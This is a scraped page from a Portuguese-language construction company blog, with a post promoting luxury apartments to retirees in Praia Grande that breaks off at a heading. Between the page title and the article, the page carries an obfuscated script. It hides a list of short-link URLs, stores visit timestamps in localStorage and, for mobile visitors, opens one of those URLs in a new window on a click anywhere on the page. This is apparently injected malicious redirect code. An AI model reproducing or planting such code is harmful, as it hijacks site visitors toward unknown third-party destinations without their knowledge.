<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10001"><a href="https://construtoranossolar.com/wp-content/uploads/2024/07/Catalogo-Exclusividades-Nossolar-Digital.pdf" class="elementor-item">Diferenciais</a></li>
</ul></nav>
                        <a href="#nav-popup-0dc8207" role="button" class="elementor-menu-popup elementor-menu-toggle" data-effect="mfp-zoom-in">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </a>
                <div id="nav-popup-0dc8207"
                     class="mfp-hide elementor-nav-menu-popup elementor-nav-menu__text-align-center">
                    <nav class="elementor-nav-menu--popup elementor-nav-menu__container elementor-nav-menu--indicator-angle"><ul id="menu-3-0dc8207" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://construtoranossolar.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8862"><a href="https://construtoranossolar.com/sobre-a-nossolar/" class="elementor-item">Quem somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://construtoranossolar.com/quem-somos/" class="elementor-sub-item">Sobre A NossoLar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8448"><a href="https://construtoranossolar.com/melhor-construtora-da-praia-grande/" class="elementor-sub-item">Melhor Construtora da Praia Grande</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://construtoranossolar.com/familia-nossolar/" class="elementor-sub-item">Família Nossolar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://construtoranossolar.com/empreendimentos/" class="elementor-item">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://construtoranossolar.com/blog-nossolar/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://construtoranossolar.com/fale-com-a-nossolar/" class="elementor-item">Fale com a Nossolar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10001"><a href="https://construtoranossolar.com/wp-content/uploads/2024/07/Catalogo-Exclusividades-Nossolar-Digital.pdf" class="elementor-item">Diferenciais</a></li>
</ul></nav>
                </div>
                				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74f8ef8 elementor-hidden-desktop" data-id="74f8ef8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8f6b4 elementor-align-right elementor-hidden-phone elementor-button-outline_primary elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="ac8f6b4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					        <div class="elementor-button-wrapper">
            <a href="https://api.whatsapp.com/send?phone=5513997362165" class="elementor-button-link elementor-button elementor-size-md" target="_blank" role="button" id="marque">
                		<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">marque uma visita</span>
					</span>
		            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d34314e elementor-section-stretched elementor-section-full_width elementor-section-content-middle osf-sticky-active elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d34314e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc24b9a" data-id="dc24b9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bfaab2 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="9bfaab2" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="https://nossolar.2d210a33.configr.cloud">
                                        <img src="https://nossolar.2d210a33.configr.cloud/wp-content/uploads/2018/12/Logotipo_NossoLar_rsz2.png" title="Logotipo_NossoLar_rsz2" alt="Logotipo_NossoLar_rsz2" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-927935a logo-sticky elementor-hidden-mobile elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="927935a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="https://nossolar.2d210a33.configr.cloud">
                                        <img src="http://nossolar.2d210a33.configr.cloud/wp-content/uploads/2018/12/Logotipo_NossoLar_rsz2.png" title="" alt="" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0011201" data-id="0011201" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171ba50 elementor-nav-menu--indicator-angle elementor-menu-toggle__align-right elementor-menu-toggle-mobile__align-right elementor-nav-menu__align-center elementor-nav-menu-tablet__align-right elementor-nav-menu-mobile__align-right elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-opal-nav-menu" data-id="171ba50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out" data-subMenusMinWidth="270" data-subMenusMaxWidth="500"><ul id="menu-1-171ba50" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://construtoranossolar.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8862"><a href="https://construtoranossolar.com/sobre-a-nossolar/" class="elementor-item">Quem somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://construtoranossolar.com/quem-somos/" class="elementor-sub-item">Sobre A NossoLar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8448"><a href="https://construtoranossolar.com/melhor-construtora-da-praia-grande/" class="elementor-sub-item">Melhor Construtora da Praia Grande</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://construtoranossolar.com/familia-nossolar/" class="elementor-sub-item">Família Nossolar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://construtoranossolar.com/empreendimentos/" class="elementor-item">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://construtoranossolar.com/blog-nossolar/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://construtoranossolar.com/fale-com-a-nossolar/" class="elementor-item">Fale com a Nossolar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10001"><a href="https://construtoranossolar.com/wp-content/uploads/2024/07/Catalogo-Exclusividades-Nossolar-Digital.pdf" class="elementor-item">Diferenciais</a></li>
</ul></nav>
                        <a href="#nav-popup-171ba50" role="button" class="elementor-menu-popup elementor-menu-toggle" data-effect="mfp-zoom-in">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </a>
                <div id="nav-popup-171ba50"
                     class="mfp-hide elementor-nav-menu-popup elementor-nav-menu__text-align-center">
                    <nav class="elementor-nav-menu--popup elementor-nav-menu__container elementor-nav-menu--indicator-angle"><ul id="menu-3-171ba50" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://construtoranossolar.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8862"><a href="https://construtoranossolar.com/sobre-a-nossolar/" class="elementor-item">Quem somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://construtoranossolar.com/quem-somos/" class="elementor-sub-item">Sobre A NossoLar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8448"><a href="https://construtoranossolar.com/melhor-construtora-da-praia-grande/" class="elementor-sub-item">Melhor Construtora da Praia Grande</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://construtoranossolar.com/familia-nossolar/" class="elementor-sub-item">Família Nossolar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://construtoranossolar.com/empreendimentos/" class="elementor-item">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://construtoranossolar.com/blog-nossolar/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://construtoranossolar.com/fale-com-a-nossolar/" class="elementor-item">Fale com a Nossolar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10001"><a href="https://construtoranossolar.com/wp-content/uploads/2024/07/Catalogo-Exclusividades-Nossolar-Digital.pdf" class="elementor-item">Diferenciais</a></li>
</ul></nav>
                </div>
                				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da335f9 elementor-hidden-desktop" data-id="da335f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25bc13d elementor-align-right elementor-hidden-phone elementor-button-outline_primary elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="25bc13d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					        <div class="elementor-button-wrapper">
            <a href="https://api.whatsapp.com/send?phone=5513997362165" class="elementor-button-link elementor-button elementor-size-md" target="_blank" role="button" id="marque">
                		<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">marque uma visita</span>
					</span>
		            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="container">
    <div class="wrap w-100 d-flex align-items-center">
        <div class="page-title-bar-inner d-flex flex-column align-items-center w-100">
                            <div class="page-header">
                    <h1 class="page-title typo-heading">Apartamento de Luxo: Vantagens e benefícios para aposentados</h1>                                    </div>
                    </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x5a\x75\x70\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x50\x61\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6b\x49\x53\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x41\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6b\x54\x49\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x5a\x4e\x47\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x75\x6c\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x6a\x74\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6f\x4a\x79\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x57\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>    <div class="wrap">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">

                
<article id="post-8567" class="post-8567 post type-post status-publish format-standard has-post-thumbnail hentry category-condominio category-curiosidades category-dicas category-imovel-na-planta category-investimento category-lazer category-lifestyle tag-apartamento-de-alto-padrao tag-apartamento-de-luxo tag-apartamento-novo tag-apartamento-para-aposentados tag-apartamento-para-idosos tag-aposentado tag-aposentadoria tag-bem-estar tag-beneficios-apartamento-de-luxo tag-comodidade tag-condominio-de-alto-padrao tag-condominio-de-luxo tag-conforto tag-conveniencia tag-diferenciais-apartamento-de-luxo tag-empreendimento-de-alto-padrao tag-empreendimento-de-luxo tag-imovel-de-alto-padrao tag-imovel-de-luxo tag-imovel-em-construcao tag-imovel-na-planta tag-imovel-no-litoral tag-lazer-completo tag-monitoramento-24h tag-qualidade-de-vida tag-seguranca tag-tranquilidade tag-vantagens-apartamento-de-luxo tag-vida-de-aposentado">

    <div class="post-inner">
    
                    <div class="post-thumbnail">
                <img fetchpriority="high" width="1200" height="1200" src="https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_FacebookeInstagram_2401.jpg" class="attachment-full size-full wp-post-image" alt="apartamento de luxo" decoding="async" srcset="https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_FacebookeInstagram_2401.jpg 1200w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_FacebookeInstagram_2401-300x300.jpg 300w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_FacebookeInstagram_2401-1024x1024.jpg 1024w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_FacebookeInstagram_2401-150x150.jpg 150w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_FacebookeInstagram_2401-768x768.jpg 768w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_FacebookeInstagram_2401-400x400.jpg 400w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_FacebookeInstagram_2401-100x100.jpg 100w" sizes="(max-width: 1200px) 100vw, 1200px" />            </div><!-- .post-thumbnail -->
        
        <div class="post-content">
            <header class="entry-header">
                <h2 class="entry-title">Apartamento de Luxo: Vantagens e benefícios para aposentados</h2>            </header><!-- .entry-header -->

            <div class="entry-content">

                                    <div class="entry-meta">
                        <p class="info">Por <strong>Construtora Nossolar</strong>, 17/01/2022</p>
                        <p>Condomínio, Curiosidades, Dicas, Imóvel na Planta, Investimento, Lazer, Lifestyle</p>
                    </div><!-- .entry-meta -->
                
                <div class="content-boxed 1">
                    <p><span style="font-weight: 400;">Após tantos anos de contribuição, tendo acumulado um patrimônio pessoal estável e desejando um bom período de descanso, a </span><b>aposentadoria</b><span style="font-weight: 400;"> chega trazendo diversas possibilidades. Este é o momento ideal para experimentar hobbies diferentes, descobrir novos interesses, fazer viagens em família e, por que não, realizar sonhos!</span></p>
<p><span style="font-weight: 400;">Se um </span><b>apartamento de luxo</b><span style="font-weight: 400;"> sempre fez parte das suas idealizações, fique feliz em saber que este tipo de projeto, além de toda sua típica exclusividade, também apresenta </span><b>benefícios especiais</b><span style="font-weight: 400;"> para quem está na 3ª idade. Quer saber mais a respeito? Prossiga na leitura deste artigo.</span></p>
<h2><b>Apartamento de luxo para idosos</b></h2>
<p><span style="font-weight: 400;">Engana-se quem pensa que, após a aposentadoria, a vida acaba! Muito pelo contrário: dá-se início a um momento de relaxamento e desfrute de todo o esforço que foi aplicado no mercado de trabalho ao longo dos anos. Sabendo disso, parece natural que </span><b>conforto, comodidade e conveniência</b><span style="font-weight: 400;"> alcancem o topo da lista de prioridades, certo? Pois bem, o imóvel onde você vai morar nesta fase deve atender a estes e outros requisitos indispensáveis para uma </span><b>rotina tranquila </b><span style="font-weight: 400;">e cheia de bem-estar!</span></p>
<p><span style="font-weight: 400;">Um apartamento de luxo é a escolha certa para aposentados. Com infraestrutura mais do que completa e uma </span><b>localização privilegiada </b><span style="font-weight: 400;">&#8211; próximos aos principais prestadores de serviços e centros comerciais, como hospitais, parques, farmácias, shoppings, etc. &#8211; estes empreendimentos reúnem todos os itens de que você precisa para cuidar da saúde, da mente, do corpo e da sua vida social</span><b> sem precisar sair de casa. </b><span style="font-weight: 400;">Abaixo, elencamos alguns deles:</span></p>
<h3><em><span style="font-weight: 400;">A. Sistemas de segurança</span></em></h3>
<p><span style="font-weight: 400;">Embora não seja um elemento com o qual você vai interagir, necessariamente, o sistema completo de </span><b>monitoramento 24h</b><span style="font-weight: 400;"> é essencial para curtir a aposentadoria com a certeza de estar em segurança! Utilizando as tecnologias mais avançadas disponíveis, os condomínios de alto padrão unem aspectos digitais e humanos, integrando câmeras posicionadas em locais estratégicos ao olhar de </span><b>profissionais capacitados</b><span style="font-weight: 400;"> para acompanhar o dia a dia dos moradores.</span></p>
<p><span style="font-weight: 400;">Ou seja, vivendo em um apartamento de luxo você terá mais </span><b>confiança </b><span style="font-weight: 400;">de realizar as suas atividades, seja dentro ou fora do empreendimento, sabendo que pode voltar para o conforto do seu lar sem se preocupar com intercorrências. É um aspecto fundamental para quem gosta de realizar </span><b>caminhadas na orla da praia</b><span style="font-weight: 400;">, por exemplo, ou para quem precisa receber cuidados médicos em casa. Entradas e saídas são constantemente vigiadas, garantindo </span><b>maior privacidade</b><span style="font-weight: 400;"> e paz aos condôminos!</span></p>
<p><a href="http://nossolar.2d210a33.configr.cloud/entenda-como-a-tecnologia-em-imoveis-de-luxo-pode-facilitar-sua-vida/"><img decoding="async" class="alignnone wp-image-8571 size-full" src="http://nossolar.2d210a33.configr.cloud/wp-content/uploads/2022/01/Nossolar_Banners_2401_01.jpg" alt="apartamento de luxo 1" width="1920" height="400" srcset="https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_01.jpg 1920w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_01-300x63.jpg 300w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_01-1024x213.jpg 1024w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_01-768x160.jpg 768w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_01-1536x320.jpg 1536w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_01-400x83.jpg 400w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<h3><em><span style="font-weight: 400;">B. Bairro planejado</span></em></h3>
<p><span style="font-weight: 400;">Este é um fator externo que, à semelhança do sistema de segurança, também é inerente à rotina em um apartamento de luxo. Como já citamos, a localização é um </span><b>ponto de destaque</b><span style="font-weight: 400;"> deste tipo de imóvel &#8211; já que não basta construir o empreendimento certo, também é necessário estar no </span><i><span style="font-weight: 400;">lugar certo</span></i><span style="font-weight: 400;">! Com isso, nos referimos a bairros planejados, isto é, regiões </span><b>planejadas cuidadosamente</b><span style="font-weight: 400;"> para priorizar aspectos como mobilidade, infraestrutura, paisagismo, funcionalidade e atendimento civil.</span></p>
<p><span style="font-weight: 400;">Hospitais, escolas, comércios, mercados, restaurantes, pontos turísticos, centros de integração social e muitos outros serviços tendem a estar disponíveis nas proximidades destes condomínios. No </span><b>Canto do Forte</b><span style="font-weight: 400;">, por exemplo, bairro mais nobre da Praia Grande, todas essas conveniências rodeiam os projetos em desenvolvimento pela Construtora Nossolar, a saber, o </span><b>Moradas Canto Nobre</b><span style="font-weight: 400;"> e nosso novo ícone da Arquitetura Moderna, o </span><b>Residencial Uniq Mallet</b><span style="font-weight: 400;">!</span></p>
<p><span style="font-weight: 400;">Em um único dia, você pode abrir as janelas do seu apartamento de luxo para uma belíssima </span><b>vista do mar</b><span style="font-weight: 400;">, caminhar até a praia (a menos de 5 minutos do empreendimento), praticar atividades físicas nos aparelhos de ginástica ou na areia, almoçar nos </span><b>quiosques da orla</b><span style="font-weight: 400;">, relaxar sentindo as ondas nos pés, pedalar na </span><b>ciclovia</b><span style="font-weight: 400;">, visitar o Portinho ou o Palácio das Artes, e encerrar a noite em um dos muitos pontos gastronômicos da Avenida Marechal Mallet. Te parece uma boa ideia?</span></p>
<h3><em><span style="font-weight: 400;">C. Espaços de lazer</span></em></h3>
